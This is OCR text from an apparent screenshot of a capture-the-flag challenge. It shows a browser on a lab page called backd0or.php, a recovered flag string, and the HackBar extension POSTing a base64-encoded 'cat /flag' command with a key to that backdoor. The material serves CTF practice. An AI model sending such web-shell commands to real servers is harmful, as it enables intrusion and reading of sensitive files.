 不安全 eci-2ze7fgesbd66xac08jku.cloudeci1.ichunqiu.com/backd0or.php
刷题网站 常用网址 SecTools 众多大佬 优秀网站 AI-Chat SecLab github优秀项目 web靶场集合 漏洞库 walkthrough
flag{98360bf4-85ab-45ee-80f1-3656057b312e}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://eci-2ze7fgesbd66xac08jku.cloudeci1.ichunqiu.com/backd0or.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEA
Body Name
cmd=Y2F0IC9mbGFn&key=ODc5YTU5MWM2Nzg1YTRlMTM5OGI5NmE5YTFiYzY3ZWI Upgrade-